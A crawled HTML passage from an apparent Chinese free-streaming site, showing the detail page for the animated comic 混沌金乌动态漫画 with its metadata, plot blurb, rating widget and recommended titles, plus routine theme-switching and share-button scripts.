

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hfszyh.com/detail/232612.html
body_size: 14395
content:
<!DOCTYPE html><html><head><title>混沌金乌动态漫画_更新至80集/未删减/完整版_国产动漫全集_免费高清动漫在线观看 - 星空影院</title><meta name="keywords" content="混沌金乌动态漫画,混沌金乌动态漫画全集,国产动漫" /><meta name="description" content="星空影院国产动漫《混沌金乌动态漫画》于2022年首播，星空电影网提供免费未删减动漫混沌金乌动态漫画全集高清完整版在线观看地址，金乌现世，焚尽八荒，震慑万古，执掌诸天！金乌九太子，轮回转世，在诸天万界里掀起了无数的震动，一个玄幻热血，有情有义，有血有肉的故事，期待你的君临天下！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hfszyh.com","wapurl":"www.hfszyh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li><a href="/list/92.html">电视剧</a></li><li class="active"><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">混沌金乌动态漫画 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BE%B7%E4%BC%AF%E5%8A%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">德伯力克</span></a></li><li><a href="/search/wd/%E6%99%BA%E9%BD%BF.html" rel="nofollow"><span class="hot_name">智齿</span></a></li><li><a href="/search/wd/%E6%9E%81%E9%99%90%E7%89%B9%E5%B7%A5.html" rel="nofollow"><span class="hot_name">极限特工</span></a></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B9%8B%E4%B8%8A.html" rel="nofollow"><span class="hot_name">悬崖之上</span></a></li><li><a href="/search/wd/%E6%B9%84%E5%85%AC%E6%B2%B3%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">湄公河行动</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20230210-1/b7cce1905f28de1d3413a9e52110cbdf.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/232612-1-1.html" data-original="https://pic.feisuimg.com/upload/vod/20230210-1/b7cce1905f28de1d3413a9e52110cbdf.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至80集</span><span class="pic_vod text_right"><img src="https://www.hfszyh.com/img.php?url=https://pic.feisuimg.com/upload/vod/20230210-1/b7cce1905f28de1d3413a9e52110cbdf.jpg" alt="混沌金乌动态漫画" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">混沌金乌动态漫画</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：hundunjinwudongtaimanhua</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>内地<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至80集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-09-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/232612-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="232612" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">726</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《混沌金乌动态漫画》https://www.hfszyh.com/detail/232612.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '混沌金乌动态漫画',bdPic : 'https://pic.feisuimg.com/upload/vod/20230210-1/b7cce1905f28de1d3413a9e52110cbdf.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《混沌金乌动态漫画》是一部由知名导演执导，众多演员精彩演绎的内地动漫，免费观看高清未删减完整版动漫全集就来星空电影网，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>金乌现世，焚尽八荒，震慑万古，执掌诸天！金乌九太子，轮回转世，在诸天万界里掀起了无数的震动，一个玄幻热血，有情有义，有血有肉的故事，期待你的君临天下！</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【迅雷下载】【爱奇艺】【星辰电影网】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="232612" data-score="1"><span class="label">给【<strong>混沌金乌动态漫画</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/318506.html" title="我的世界勇者传说" data-original="https://pic.feisuimg.com/upload/vod/20240718-1/b9492090420c8f0c9199a40745c139d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318506.html" title="我的世界勇者传说">我的世界勇者传说</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/246302.html" title="玄天至尊" data-original="https://pic.feisuimg.com/upload/vod/20230304-1/8a6408a674223ae79d939f275fbe42d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/246302.html" title="玄天至尊">玄天至尊</a></p><p class="vodlist_sub">经历灭门、筋脉被毁后，秦羽意外觉醒神力！ 这一次，他灭器仙老祖、夺取神枪门仙纹机缘、强势斩灭赵殿李青禾</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/165638.html" title="一人之下第四季" data-original="https://pic.feisuimg.com/upload/vod/20220306-1/aea40fdbe81af391a4eedb80208c1747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/165638.html" title="一人之下第四季">一人之下第四季</a></p><p class="vodlist_sub">罗天大醮之后，王也被武当除名回到了家中，却因为身怀“八奇技-风后奇门”遭人觊觎，家人遭人监视。王也万般</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/341014.html" title="斗战天下" data-original="https://shandianpic.vip/upload/vod/20250125-1/8806f632fc725dc0c12eb03f0718fbae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/341014.html" title="斗战天下">斗战天下</a></p><p class="vodlist_sub">神秘少年大风解救了遭遇暗算重病的李画眉，大风欲赴京都寻师姐巧与李画眉同路，途中李画眉却惊觉其师姐便是女</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/322051.html" title="天影" data-original="https://shandianpic.vip/upload/vod/20240921-1/9c3cd411ad773a9124b906a25e911132.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322051.html" title="天影">天影</a></p><p class="vodlist_sub">浮云司“影子”卧底陆尘因破坏魔教降神咒受到黑火诅咒，修为尽毁。度过长达十年的流亡隐居生活后，师父天澜再</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/220687.html" title="武庚纪第四季" data-original="https://pic.feisuimg.com/upload/vod/20220417-1/7c85cffe50b824942ccfc62fb10a24ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/220687.html" title="武庚纪第四季">武庚纪第四季</a></p><p class="vodlist_sub">同盟大军攻入神域结晶山，直面苏醒的神族之主“天”，各族善战的勇士轮番与天交手。在“天”强大的压迫感下，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/341770.html" title="失业魔王" data-original="https://shandianpic.vip/upload/vod/20250205-1/ba520ac1069e83877d0c0cd56473aa78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/341770.html" title="失业魔王">失业魔王</a></p><p class="vodlist_sub">#腾讯视频动漫大赏2023# #动漫大赏2023# #失业魔王动画# 当被弹劾失业的魔王，遇见被魔王打</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/336673.html" title="武逆" data-original="https://shandianpic.vip/upload/vod/20241107-1/9c01f97aad53b07b3892a9ae51fe09f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/336673.html" title="武逆">武逆</a></p><p class="vodlist_sub">涅槃重生，武逆乾坤。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/228400.html" title="斗破苍穹年番" data-original="https://pic.feisuimg.com/upload/vod/20220731-1/b717d9ba7b378b4b7329e111a67e257c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第184集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228400.html" title="斗破苍穹年番">斗破苍穹年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/361143.html" title="青之壬生浪-芹泽暗杀篇-" data-original="https://shandianpic.vip/upload/vod/20251227-1/d394024d85db89a310c09da24639fa66.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/361143.html" title="青之壬生浪-芹泽暗杀篇-">青之壬生浪-芹泽暗杀篇-</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;梅田修一朗,小林千晃,堀江瞬,阿座上洋平,小野贤章,竹内良太,杉田智和</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/362790.html" title="择天记2026" data-original="https://shandianpic.vip/upload/vod/20260131-1/1bf1496b99b4628c48dd89b9325e9a6a.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/362790.html" title="择天记2026">择天记2026</a></p><p class="vodlist_sub">人妖魔共存的架空世界里，陈长生为了逆天改命，带着一纸婚书来到神都，与一群少年英雄伙伴并肩，与黑暗势力展</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/358987.html" title="九阳武神" data-original="https://shandianpic.vip/upload/vod/20251122-1/94f6e3f806e4a88fb6493943b2551b8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/358987.html" title="九阳武神">九阳武神</a></p><p class="vodlist_sub">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/357774.html" title="全能高手" data-original="https://shandianpic.vip/upload/vod/20251101-1/abcff5ea494abfdad1c9de4275d004b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/357774.html" title="全能高手">全能高手</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/323131.html" title="宗门里除了我都是卧底" data-original="https://shandianpic.vip/upload/vod/20241014-1/b3c38f6ab1158bf51d12d261c1edf367.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第122集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323131.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/246833.html" title="仙武传" data-original="https://pic.feisuimg.com/upload/vod/20230319-1/12feff2206d1e7f42478cc5bf8cd457a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第152集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/246833.html" title="仙武传">仙武传</a></p><p class="vodlist_sub">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。 &amp;nbsp; &am</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/362423.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://shandianpic.vip/upload/vod/20260124-1/49b27453ec01cf5bda900b218a2bfdad.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/362423.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/360713.html" title="永生之太元仙府" data-original="https://shandianpic.vip/upload/vod/20251220-1/4108a3627d7accdbd30da6c84226d801.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/360713.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/347663.html" title="开心锤锤世界" data-original="https://shandianpic.vip/upload/vod/20250516-1/8e28b2f07412b7dec0a758107f62ba7f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/347663.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/345947.html" title="三国演义3D" data-original="https://shandianpic.vip/upload/vod/20250411-1/da13f0c21a40e8921e3694ab11408dd5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第54集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/345947.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/296987.html" title="斗罗大陆2：绝世唐门2023" data-original="https://shandianpic.vip/upload/vod/20240527-1/3bf9c35d47f92fb6f8dae40c40219597.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第138集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296987.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a></p><p class="vodlist_sub">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head 